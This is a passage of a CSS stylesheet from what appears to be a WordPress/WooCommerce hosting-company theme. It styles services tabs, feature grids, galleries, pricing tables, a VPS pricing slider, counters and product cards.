}
.services-tab--nav ul li a:hover:before,
.services-tab--nav ul li a:focus:before,
.services-tab--nav ul li.active a:before {
  left: 0;
  right: 0;
  background-color: #3f5efb;
}

.services-tab--nav ul li a i {
  font-size: 30px;
  line-height: 100px;
}

.services-tab--nav ul li .tooltip {
  margin-top: -6px;
}
.services-tab--nav ul li .tooltip-inner {
  padding: 7px 15px;
  background-color: #3f5efb;
  border-radius: 0;
  font-family: "Poppins", serif;
  font-size: 12px;
  line-height: 16px;
  white-space: nowrap;
}
.services-tab--nav ul li .tooltip.top .tooltip-arrow {
  bottom: -2px;
  border-width: 7px 7px 0;
  border-top-color: #3f5efb;
}

/* 10.2. SERVICES TAB ITEMS */
.services-tab--item {
  padding: 60px;
  background-color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
}

/* 10.3. SERVICES TAB CONTENT */
.services-tab--content {
  color: #516576;
  font-size: 16px;
  line-height: 26px;
}

.services-tab--content .h3 {
  margin: 0 0 31px;
  color: #303d48;
}

.services-tab--content p {
  line-height: 2.2;
}

.services-tab--content p:not(:last-child) {
  margin-bottom: 28px;
}

.services-tab--content blockquote:not(:last-child) {
  margin-bottom: 20px;
}

.services-tab--content blockquote {
  color: #8399ab;
}

.services-tab--content .btn {
  margin-top: 9px;
}

/*------------------------------------*\
    11. FEATURES AREA
\*------------------------------------*/
#features {
  color: #444;
}

/* 11.1. FEATURE ITEM */
.feature--item {
  margin-bottom: 68px;
}

/* 11.2. FEATURE ICON */
.feature--icon {
  margin-bottom: 32px;
}

.feature--icon .fa {
  padding-right: 30px;
  padding-bottom: 18px;
  color: #3f5efb;
  border-style: solid;
  border-width: 0 0 1px;
  border-color: #fc466b;
  font-size: 30px;
  line-height: 34px;
}

.feature--icon.text-center .fa {
  min-width: 72px;
  padding-left: 10px;
  padding-right: 10px;
}

.feature--icon.text-right .fa {
  padding-left: 30px;
  padding-right: 0;
}

.feature--icon.box .fa {
  min-width: 72px;
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  border-width: 1px;
  text-align: center;
}

.feature--icon img {
  max-width: 65px;
  padding-bottom: 20px;
  padding-right: 25px;
  border-style: solid;
  border-width: 0 0 1px;
  border-color: #3f5efb;
}

.feature--icon.text-center img {
  max-width: 65px;
  padding-bottom: 14px;
  padding-right: 25px;
  border-style: solid;
  border-width: 0 0 1px;
  border-color: #3f5efb;
}

.feature--icon.box img {
  padding-top: 10px;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 10px;
  border-width: 1px;
  text-align: center;
}

/* 11.3. FEATURE CONTENT */
.feature--content .h4 {
  margin-top: 0;
  margin-bottom: 0;
  color: #303d48;
  font-weight: 500;
}

.feature--content .h4 + p {
  margin-top: 20px;
  line-height: 2.2;
}

/*------------------------------------*\
    12. FEATURES GRID AREA
\*------------------------------------*/
#featuresGrid {
  counter-reset: featuresGrid;
}

/* 12.1. FEATURES GRID LEFT */
.features-grid--left {
  height: 100%;
  padding-bottom: 10px;
}

/* 12.2. FEATURES GRID RIGHT */
.features-grid--right > .row > div {
  margin-bottom: 10px;
}

/* 12.3. FEATURES GRID ITEMS */
.features-grid--item-wrap {
  height: 100%;
  background-color: #fff;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  -webkit-transition: color 0.25s, background-color 0.25s ease-in-out,
    box-shadow 0.25s ease-in-out;
  transition: color 0.25s, background-color 0.25s ease-in-out,
    box-shadow 0.25s ease-in-out;
}

.features-grid--item-wrap:hover,
.features-grid--item-wrap.active {
  color: #fff;
  background-color: #fc466b;
  box-shadow: 0 15px 15px rgba(0, 0, 0, 0.15);
}

/* 12.4. FEATURES GRID ITEM */
.features-grid--item {
  position: relative;
  padding: 38px 30px 33px;
  z-index: 0;
}
.features-grid--item .step {
  position: absolute;
  top: 55px;
  right: 30px;
  color: #3f5efb;
  font-family: "Poppins", serif;
  font-size: 72px;
  font-weight: 500;
  opacity: 0.1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
  -webkit-transition: color 0.25s, opacity 0.25s;
  transition: color 0.25s, opacity 0.25s;
}
.features-grid--left.text-right .features-grid--item .step {
  left: 30px;
  right: auto;
}

.features-grid--item-wrap:hover .step,
.features-grid--item-wrap.active .step {
  color: #fff;
  opacity: 0.25;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}

/* 12.5. FEATURES GRID ICON */
.features-grid--icon {
  font-size: 30px;
  margin-bottom: 40px;
}

/* X.X. FEATURES GRID CONTENT */
.features-grid--content p {
  line-height: 2.2;
}

.features-grid--content .h4 {
  color: #303d48;
  margin: 0 0 30px;
  font-weight: 500;
  -webkit-transition: color 0.25s;
  transition: color 0.25s;
}

.features-grid--item-wrap:hover .h4,
.features-grid--item-wrap.active .h4 {
  color: #fff;
}

.features-grid--items,
.features-grid--items .row {
  margin-left: -5px;
  margin-right: -5px;
}
.features-grid--items > div,
.features-grid--items .row > div {
  padding-left: 5px;
  padding-right: 5px;
}

/*------------------------------------*\
    13. GALLERY AREA
\*------------------------------------*/
#gallery {
  padding: 100px 0 91px;
}

/* 13.1. GALLERY FILTER */
.gallery--filter {
  margin-bottom: 80px;
}
.gallery--filter ul {
  margin-top: -15px;
  margin-bottom: 0;
  font-size: 0;
  line-height: 0;
  text-align: center;
}
.gallery--filter ul li {
  margin: 15px 7.5px 0;
  border-color: transparent;
}

/* 13.2. GALLERY ITEM */
.gallery--item {
  margin-bottom: 30px;
}
.gallery--item figure a {
  display: block;
  position: relative;
}
.gallery--item .figcaption {
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  padding: 15px;
  text-align: center;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.25s ease-in-out;
  transition: -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
  z-index: 0;
}
.gallery--item a:hover .figcaption {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.gallery--item .figcaption.bg--overlay:before {
  background-color: #fff;
  opacity: 0.85;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
}
.gallery--item .figcaption .fa {
  font-size: 24px;
}
.gallery--item .figcaption .h4 {
  margin: 23px 0 0;
  color: #222;
}

/* 13.3. GALLERY FOOTER */
.gallery--footer {
  margin-top: 30px;
  text-align: center;
}

/* 13.4. GALLERY CONTENT FEATURED */
.gallery--content-featured img {
  width: 100%;
}

/* 13.5. GALLERY CONTENT TITLE */
.gallery--content-title {
  margin-bottom: 35px;
  color: #999;
  font-size: 16px;
  font-weight: lighter;
}
.gallery--content-featured + .gallery--content-title {
  margin-top: 53px;
}
.gallery--content-title .h3 {
  margin: 0 0 17px;
  color: #222;
  font-weight: normal;
}
.gallery--content-title p {
  font-style: italic;
}
.gallery--content-title .btn-groups {
  float: right;
  font-size: 0;
  line-height: 0;
}
.gallery--content-title .btn-groups a {
  font-size: 24px;
  line-height: 28px;
}
.gallery--content-title .btn-groups a + a:before {
  content: "/";
  margin: 0 10px;
  color: #222;
}

/* 13.6. GALLERY CONTENT TEXT */
.gallery--content-text {
  font-size: 16px;
  line-height: 2.2;
  font-weight: lighter;
}
.gallery--content-text p {
  margin-bottom: 28px;
  line-height: inherit;
}
.gallery--content-text p:last-child {
  margin-bottom: 0;
}

/* 13.7. GALLERY CONTENT SIDEBAR */
.gallery--content-sidebar {
  padding: 16px 30px 30px;
}

.gallery--content-sidebar .table th,
.gallery--content-sidebar .table td {
  padding: 11px 0;
  border-top: 0;
}

.gallery--content-sidebar .table th {
  min-width: 160px;
  color: #222;
  font-family: "Poppins", serif;
  font-size: 18px;
  line-height: 22px;
  font-weight: normal;
}
.gallery--content-sidebar .table th:after {
  content: ":";
  float: right;
  color: #555;
}

.gallery--content-sidebar .table th .fa {
  min-width: 22px;
  color: #999;
  text-align: center;
}

.gallery--content-sidebar .table td {
  padding-left: 20px;
  color: #555;
  font-size: 16px;
  line-height: 22px;
}

.gallery--content-sidebar .tags {
  font-size: 0;
  line-height: 0;
}
.gallery--content-sidebar .tags a {
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 11px;
  color: #555;
  border-bottom: 1px solid #707070;
  font-size: 16px;
  line-height: 22px;
}
.gallery--content-sidebar .tags a:hover,
.gallery--content-sidebar .tags a:focus {
  color: #3f5efb;
  border-bottom-color: #3f5efb;
}

.gallery--content-sidebar .social {
  font-size: 14px;
}
.gallery--content-sidebar .social li {
  float: left;
}
.gallery--content-sidebar .social li a {
  padding: 0;
  margin-right: 14px;
  color: #555;
}
.gallery--content-sidebar .social li a:hover,
.gallery--content-sidebar .social li a:focus {
  color: #3f5efb;
}
.gallery--content-sidebar .social li:last-child a {
  margin-right: 0;
}

.gallery--content-sidebar > .btn {
  margin-top: 4px;
}

/* 13.8. GALLERY RELATED PROJECTS */
.gallery--related-projects {
  margin-top: 100px;
}
.gallery--related-projects .page--main-content-title .h3 {
  margin: 0;
  font-weight: normal;
}

.gallery--related-projects .gallery--items {
  margin-top: 60px;
}

/*------------------------------------*\
    14. PRICING AREA
\*------------------------------------*/
#pricing {
  color: #999;
}

/* 14.1. PRICING FILTER */
.pricing--filter {
  margin-bottom: 60px;
  font-family: "Poppins", serif;
  color: #303d48;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.pricing--filter ul {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
  border: 1px solid #3f5efb;
  border-radius: 25px;
  font-size: 14px;
  line-height: 24px;
  overflow: hidden;
  z-index: 0;
}

.pricing--filter ul:before,
.pricing--filter ul:after {
  content: " ";
  display: table;
}

.pricing--filter ul:after {
  clear: both;
}

.pricing--filter ul li {
  float: left;
}

.pricing--filter ul li.indicator {
  float: none;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #3f5efb;
  -webkit-transform: skew(-25deg);
  transform: skew(-25deg);
  -webkit-transition: left 0.35s ease-in-out, width 0.35s ease-in-out;
  transition: left 0.35s ease-in-out, width 0.35s ease-in-out;
  z-index: -1;
}

.pricing--filter ul li a {
  display: block;
  padding: 7px 30px;
  color: inherit;
  -webkit-transition: color 0.35s;
  transition: color 0.35s;
}

.pricing--filter ul li.filter-tab-active a {
  color: #fff;
}

@media (max-width: 480px) {
  .pricing--filter ul li {
    float: none;
    display: table-cell;
    width: 1%;
  }

  .pricing--filter ul li a {
    padding-left: 20px;
    padding-right: 20px;
  }
}

/* 14.2. PRICING ITEM */

.pricing--item {
  margin-bottom: 60px;
}

.pricing--header .h4 {
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 500;
}

.pricing--content {
  position: relative;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  text-align: center;
  overflow: hidden;
  -webkit-transition: box-shadow 0.25s ease-in-out;
  transition: box-shadow 0.25s ease-in-out;
  z-index: 0;
}

.pricing--content:hover,
.pricing--content.active {
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
}

.pricing--header > span:first-child,
.pricing--ribbon {
  position: absolute;
  top: 22px;
  left: -50px;
  padding: 12px 40px;
  color: #fc466b;
  background-color: #fff;
  font-family: "Poppins", serif;
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.pricing--header {
  padding: 27px 15px 17px;
  color: #fff;
  background-color: #3f5efb;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
}

.pricing--header .h5 {
  margin-top: 16px;
  margin-bottom: 10px;
  font-size: 12px;
  line-height: 22px;
  font-weight: 400;
}
.pricing--header .h5 strong {
  display: block;
  font-size: 30px;
  line-height: 40px;
}
.pricing--header .h5 strong small {
  color: #fff;
  font-size: 18px;
}

.pricing--icon {
  position: relative;
  margin-top: -33px;
  color: #fff;
  font-size: 30px;
  line-height: 30px;
}

.pricing--icon:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 50%;
  background-color: #3f5efb;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  z-index: -1;
}

.pricing--icon:after {
  content: " ";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 85px;
  height: 85px;
  margin: 5px auto;
  border: 1px solid #fff;
  border-radius: 50%;
  z-index: 0;
}

.pricing--icon i {
  display: inline-block;
  min-width: 100px;
  background-color: #3f5efb;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  border-radius: 50%;
  line-height: 100px;
}

.pricing--icon i:before {
  position: relative;
  z-index: 2;
}
.pricing--icon i:after {
  content: " ";
  position: absolute;
  top: 4px;
  left: 0;
  right: 0;
  width: 85px;
  height: 50%;
  margin: 0 auto;
  background-color: #3f5efb;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  z-index: 1;
}

.pricing--icon i img {
  position: relative;
  z-index: 2;
}

.pricing--content:hover .pricing--header,
.pricing--content.active .pricing--header,
.pricing--content:hover .pricing--icon:before,
.pricing--content.active .pricing--icon:before,
.pricing--content:hover .pricing--icon i,
.pricing--content.active .pricing--icon i,
.pricing--content:hover .pricing--icon i:after,
.pricing--content.active .pricing--icon i:after {
  background-color: #fc466b;
}

.pricing--features {
  text-align: left;
}

.pricing--features ul {
  padding: 0;
  margin: 26px 0 30px;
  list-style: none;
}

.pricing--features li {
  margin-bottom: 11px;
  padding: 0 15px 0 30px;
}

.pricing--features li:last-child {
  margin-bottom: 0;
}

.pricing--features li .h3 {
  margin: 1px 0 4px;
  line-height: 37px;
}

.pricing--features li .fa {
  margin-right: 15px;
  font-size: 10px;
}

.pricing--items.border--on .pricing--features li .fa {
  margin-right: 0;
}

.pricing--footer {
  padding-bottom: 30px;
}

/* 14.3. PRICING OPTIONS */
.pricing--items.shadow--off .pricing--content {
  box-shadow: none;
}
.pricing--items.shadow--off .pricing--footer {
  padding-bottom: 0;
}

.pricing--items.border--on .pricing--content {
  border-radius: 4px 4px 0 0;
}
.pricing--items.border--on .pricing--features {
  position: relative;
  text-align: center;
  z-index: 0;
}
.pricing--items.border--on .pricing--features:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-style: solid;
  border-width: 0 0 0 1px;
  border-color: #eee;
}
.pricing--items.border--on .pricing--item:last-child .pricing--features:before {
  border-right-width: 1px;
}
.pricing--items.border--on .pricing--icon + .pricing--features:before {
  top: -77px;
}
.pricing--items.border--on .pricing--features ul {
  margin-top: 30px;
}
.pricing--items.border--on .pricing--features li {
  margin-bottom: 0;
  padding: 10px 30px;
  border-style: solid;
  border-width: 1px 0 0;
  border-color: #ccc;
}
.pricing--items.border--on .pricing--features li:last-child {
  border-bottom-width: 1px;
}

/*------------------------------------*\
    15. PRICING INCLUDED AREA
\*------------------------------------*/
#pricingIncluded {
  color: #999;
  font-size: 0;
  line-height: 0;
}
#pricingIncluded .pricing--item {
  float: none;
  display: inline-block;
  margin-bottom: 60px;
  vertical-align: bottom;
  font-size: 14px;
  line-height: 20px;
}

#pricingIncluded .pricing--item:first-child {
  padding-bottom: 40px;
}

/*------------------------------------*\
    16. PRICING TABLE AREA
\*------------------------------------*/
.pricing--table {
  margin-bottom: 0;
  text-align: center;
}
.pricing--table th {
  position: relative;
  padding-top: 25px !important;
  padding-bottom: 25px !important;
  color: #fff;
  border: 0 !important;
  font-family: "Poppins", serif;
  font-size: 18px;
  font-weight: 500;
  text-align: center;
  z-index: 0;
}
.pricing--table th:before,
.pricing--table td:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-style: solid;
  border-width: 1px 0;
  border-color: #999;
  z-index: -1;
}
.pricing--table th:before {
  background-color: #3f5efb;
}
.pricing--table th:first-child:before,
.pricing--table td:first-child:before {
  border-left-width: 1px;
  border-radius: 4px 0 0 4px;
}
.pricing--table th:last-child:before,
.pricing--table td:last-child:before {
  border-right-width: 1px;
  border-radius: 0 4px 4px 0;
}
.pricing--table th:after,
.pricing--table td:after {
  content: " ";
  position: absolute;
  top: 17.5px;
  right: 0;
  bottom: 17.5px;
  border-right: 1px solid;
  opacity: 0.55;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=55)";
}
.stylev2 .pricing--table th:after,
.stylev2 .pricing--table td:after {
  top: 0;
  bottom: 0;
}
.stylev2 .pricing--table th:first-child:before,
.stylev2 .pricing--table td:first-child:before {
  border-radius: 0;
}
.stylev2 .pricing--table th:last-child:before,
.stylev2 .pricing--table td:last-child:before {
  border-radius: 0;
}
.pricing--table th:last-child:after,
.pricing--table td:last-child:after {
  display: none;
}

.pricing--table td {
  position: relative;
  padding-top: 21px !important;
  padding-bottom: 11px !important;
  border: 0 !important;
  font-size: 16px;
  vertical-align: middle !important;
  z-index: 0;
}
.pricing--table td:before {
  top: 10px;
  bottom: 0;
  height: auto;
  background-color: transparent;
}
.pricing--table td:after {
  top: 26px;
  bottom: 16px;
}

/* 16.1. AFFILIATE PRICING TABLE */
.affiliate--pricing-table .pricing--table th:before,
.affiliate--pricing-table .pricing--table td:before {
  background-color: transparent;
  border-radius: 0;
}
.affiliate--pricing-table .pricing--table th:after,
.affiliate--pricing-table .pricing--table td:after {
  top: 0;
  bottom: 0;
}
.affiliate--pricing-table .pricing--table td:after {
  top: 10px;
}

/*------------------------------------*\
    17. VPS PRICING AREA
\*------------------------------------*/
/* 17.1. VPS PRICING SLIDER */
.vps-pricing--slider.ui-widget {
  margin-top: 294px;
  height: 20px;
  margin: 295px 145px 0;
  border: 0;
  border-radius: 0;
}
.vps-pricing--slider.ui-widget:before,
.vps-pricing--slider.ui-widget:after {
  content: " ";
  position: absolute;
}
.vps-pricing--slider.ui-widget:before {
  top: 0;
  left: -145px;
  right: -145px;
  height: 100%;
  background-color: #000;
  border: 3px solid #ccc;
}
.vps-pricing--slider.ui-widget:after {
  top: 5px;
  left: -140px;
  bottom: 5px;
  width: 145px;
  background-color: #3f5efb;
}
.vps-pricing--slider .ui-slider-range {
  top: 5px;
  left: 0;
  bottom: 5px;
  height: auto;
  background-color: #3f5efb;
  border-radius: 0;
  -webkit-transition: width 0.55s ease-in-out;
  transition: width 0.55s ease-in-out;
}
.vps-pricing--slider .ui-slider-handle {
  top: -6px;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  background-color: #3f5efb;
  border: 0;
  border-radius: 50%;
  -webkit-transition: left 0.55s ease-in-out;
  transition: left 0.55s ease-in-out;
  cursor: pointer;
  outline: 0;
}

.vps-pricing--slider .pricing--content {
  top: -221px;
  left: -130px;
  width: 290px;
  background-color: transparent;
  box-shadow: none;
}

/* 17.2. VPS PRICING RULER */
.vps-pricing--ruler {
  width: 100%;
  min-height: 15px;
  margin-top: 40px;
  background-size: auto;
  background-repeat: repeat;
}

/* 17.3. VPS PRICING ITEMS */
.vps-pricing--items {
  margin-top: 60px;
}

.vps-pricing--item {
  margin-bottom: 30px;
}

.vps-pricing--content {
  position: relative;
  border: 1px solid #ccc;
  text-align: center;
}
.vps-pricing--content .fa {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100px;
  color: #303d48;
  margin-top: -15px;
  font-size: 30px;
  line-height: 30px;
}
.vps-pricing--content .h4,
.vps-pricing--content .h5 {
  margin: 0 0 0 100px;
  padding: 15px 10px;
  border-left: 1px solid #ccc;
  font-family: "Montserrat", sans-serif;
  font-weight: normal;
  font-size: 16px;
}
.vps-pricing--content .h4 {
  color: #555;
  border-bottom: 1px solid #ccc;
}
.vps-pricing--content .h5 {
  color: #999;
}

.vps-pricing--action {
  margin-top: 20px;
  font-size: 0;
  line-height: 0;
  text-align: center;
}
.vps-pricing--action .btn {
  margin: 30px 15px 0;
}

/*------------------------------------*\
    18. COUNTER AREA
\*------------------------------------*/
/* 18.1. COUNTER ITEM */
.counter--item {
  position: relative;
  margin-bottom: 40px;
  padding-top: 20px;
  padding-bottom: 10px;
  z-index: 0;
}

.counter--item .icon {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 72px;
  line-height: 72px;
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
  z-index: -1;
}

.counter--item .h1 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 48px;
  line-height: 52px;
}

.counter--item .h3 {
  margin-top: 0;
}

.counter--item-border:after {
  content: " ";
  position: absolute;
  top: 20px;
  right: 12px;
  bottom: 15px;
  width: 3px;
  background-color: #3f5efb;
  -webkit-transform: rotate(21deg);
  transform: rotate(21deg);
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
}

.vc_column_container:last-child
  > div
  > div
  > div
  > .counter--item-border:after {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

/* 18.2. COUNTER OPTIONS */
.counter--item.counter--box {
  max-width: 350px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 50px;
  padding-bottom: 43px;
  color: #222;
  border: 1px solid #999;
}

.counter--item.counter--box .icon {
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -60px;
  color: #fff;
  font-size: 120px;
  line-height: 120px;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

.counter--item.counter--box .h1 {
  font-size: 36px;
  line-height: 40px;
}

.counter-style--3 {
  min-height: 80px;
  padding: 0 0 0 90px;
}

.counter-style--3 .icon {
  position: absolute;
  top: 50%;
  left: 0;
  width: 60px;
  margin: -30px 10px 10px 10px;
  color: #3f5efb;
  background-color: #fff;
  border-radius: 50%;
  font-size: 0;
  line-height: 60px;
  text-align: center;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  z-index: 0;
}

.counter-style--3 .icon:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: -10px;
  background-color: #fff;
  border-radius: 50%;
  opacity: 0.1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
  z-index: -1;
}

.counter-style--3 .icon .fa {
  font-size: 32px;
  vertical-align: middle;
}

.counter-style--3 .h1 {
  padding-top: 4px;
  font-size: 36px;
  line-height: 46px;
}

.counter-style--3 .h4 {
  margin-top: 0;
  margin-bottom: 0;
  font-family: inherit;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
}

.counter-style--3 .counter--item-border {
  display: none;
}

/*------------------------------------*\
    19. PRODUCTS AREA
\*------------------------------------*/
/* 19.1. PRODUCTS GRID */
.products {
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}

.products--grid {
  margin-top: 20px;
}

/* 19.2. PRODUCT ITEM */
.product--item {
  margin-bottom: 60px;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}
.product--item .yith-wcqv-button {
  display: none !important;
}
.product--item .on-block.yith-wcqv-button {
  display: block !important;
}
/* 19.3. PRODUCT IMAGE */
.product--img {
  position: relative;
  z-index: 0;
}
.product--img figure {
  display: block;
  position: relative;
  overflow: hidden;
}
.product--img figure > img {
  width: 100%;
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  -webkit-transition: -webkit-transform 0.25s linear;
  transition: -webkit-transform 0.25s linear;
  transition: transform 0.25s linear;
  transition: transform 0.25s linear, -webkit-transform 0.25s linear;
}
.product--img:hover figure > img {
  -webkit-transform: scale(1.1) rotate(3deg);
  transform: scale(1.1) rotate(3deg);
}
.product--img figcaption {
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  text-align: center;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.25s ease-in-out;
  transition: -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
  z-index: 1;
}
.product--img .bg--overlay .button {
  background-color: transparent;
}
.product--img .bg--overlay .button:hover {
  background-color: transparent;
}
.added .fa {
  display: none;
}
.product--item:hover .product--img figcaption {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.product--img figcaption.bg--overlay:before {
  background-color: #fff;
  opacity: 0.85;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
}
.product--img figcaption .nav {
  padding: 0 20px;
  background-color: #fff;
  font-size: 0;
  line-height: 0;
}
.product--img figcaption .nav > li > a {
  padding-top: 16px;
  padding-bottom: 16px;
  color: #999;
}
.product--img figcaption .nav > li > a:hover {
  color: #3f5efb;
}
.product--img figcaption .nav > li > sapn {
  display: block;
}
.product--img figcaption .nav > li .tooltip {
  margin-top: -6px;
  margin-left: -2px;
}
.product--img figcaption .nav > li .tooltip-inner {
  padding: 8.5px 15px 11px;
  background-color: #3f5efb;
  border-radius: 0;
  font-size: 14px;
  line-height: 18px;
  white-space: nowrap;
}
.product--img figcaption .nav > li .tooltip.top .tooltip-arrow {
  bottom: -2px;
  border-width: 7px 7px 0;
  border-top-color: #3f5efb;
}
.product--img figcaption .nav > li > sapn + .tooltip {
  margin-top: -9px;
}

.product--img figcaption .button {
  padding: 16px 5px;
  color: #999;
  font-size: 14px;
  line-height: 20px;
}

.product--img figcaption .add_to_cart_button:hover,
.product--img figcaption .add_to_cart_button.added {
  color: #3f5efb;
}
.woocommerce .product--img figcaption li > span {
  display: block;
}
.woocommerce .product--img figcaption .add_to_cart_button {
  font-size: 0;
  padding-left: 5px;
  padding-right: 5px;
}
.woocommerce .product--img figcaption .add_to_cart_button:after {
  content: "\f217";
  position: relative;
  top: auto;
  right: auto;
  margin-left: 0;
  font-family: "FontAwesome";
  font-size: 14px;
  -webkit-animation: none;
  animation: none;
}

.product--img figcaption .nav > li {
  margin-top: 0;
  vertical-align: middle;
}

.product--img .nav > li > .button.compare {
  font-size: 0;
}
.product--img .nav > li > .button.compare.added {
  color: #3f5efb;
}
.product--img .nav > li > .button.compare:after {
  content: "\f0ec";
  margin-left: 0;
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 24px;
}

.product--img .yith-wcwl-wishlistaddedbrowse,
.product--img .yith-wcwl-wishlistexistsbrowse {
  font-size: 0;
}

.product--img .yith-wcwl-wishlistaddedbrowse a:before,
.product--img .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\f004";
  display: inline-block;
  padding: 16px 5px;
  color: #3f5efb;
  font-family: "FontAwesome";
  font-size: 14px;
}

.product--img figcaption .nav > .yith-wcwl-add-to-wishlist div .tooltip {
  margin-top: -37px;
}

#yith-wcwl-popup-message {
  display: none !important;
}

.product--img figcaption .blockUI {
  display: none !important;
}

.hoskia-wishlist-btn {
  display: block;
}

ul.different-style {
  display: flex;
  align-items: center;
  margin-top: 20px;
}

td.label {
  color: #222;
  font-size: 100%;
}
.woocommerce div.product form.cart .variations label {
  font-weight: normal;
  font-size: 16px;
}
/* 19.4. PRODUCT SALE TAG */
.product--sale-tag {
  display: block;
  position: absolute;
  top: 30px;
  left: 0;
  right: 0;
  width: 100%;
  max-width: 220px;
  padding: 6px 0 4px;
  color: #fff;
  background-color: #3f5efb;
  font-family: "Poppins", serif;
  font-size: 16px;
  line-height: 22px;
  text-align: center;
  z-index: 1;
}

/* 19.5. PRODUCT DETAILS */
.product--details {
  padding: 30px 30px 27px;
}
.product--details .h4 {
  margin: 0 0 26px;
  font-size: 16px;
  line-height: 20px;
}

/* 19.6. PRODUCT PRICE */
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.product--price {
  font-size: 18px;
  line-height: 22px;
  color: #333;
}
.product--price del {
  color: #222;
}
.product--price ins {
  text-decoration: none;
}

/* 19.7. PRODUCT RATING */
.product--rating {
  color: #3f5efb;
  font-size: 14px;
  line-height: 22px;
}
.product--rating .br-wrapper,
.product--rating .br-widget {
  display: inline;
}
.product--rating .br-theme-bootstrap-stars .br-widget a {
  font-size: 14px;
  line-height: 22px;
  vertical-align: middle;
}
.product--rating .br-theme-bootstrap-stars .br-widget a.br-selected:after,
.product--rating .br-theme-bootstrap-stars .br-widget a.br-active:after {
  color: #3f5efb;
}
.product--rating .br-theme-bootstrap-stars .br-widget a[data-rating-value="0"] {
  display: none;
}

/* 19.8. PRODUCT QUANTITY */
.product--quantity {
  position: relative;
  font-size: 0;
  line-height: 0;
  z-index: 0;
}

form.grouped_form .product--quantity {
  display: flex;
}

.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
  padding-bottom: 0px;
  padding-top: 15px;
}

.woocommerce
  div.product
  form.cart
  .group_table
  td.woocommerce-grouped-product-list-item__quantity {
  padding-top: 0px;
}

.product--single-summery-meta .btn-group .different-style .btn {
  margin-left: 0px;
}

.product--quantity ::-moz-selection {
  color: #222;
  background-color: transparent;
}
.product--quantity ::selection {
  color: #222;
  background-color: transparent;
}
.product--quantity .fa {
  display: inline-block;
  min-width: 20px;
  color: #999;
  padding: 1px 0;
  border: 1px solid #ccc;
  font-size: 12px;
  line-height: 32px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
}
.product-quantity .product--quantity .fa {
  margin: 0 -1px;
  line-height: 30px;
}
.product--quantity .form-control {
  display: inline-block;
  width: 40px;
  height: auto;
  margin: 0 -1px;
  padding: 7px 5px;
  color: #222;
  background-color: transparent;
  border-color: #ccc;
  border-radius: 0;
  font-size: 14px;
  box-shadow: none;
  text-align: center;
  -moz-appearance: textfield;
  vertical-align: middle;
  cursor: default;
  outline: 0;
}
.product--quantity .form-control::-webkit-inner-spin-button,
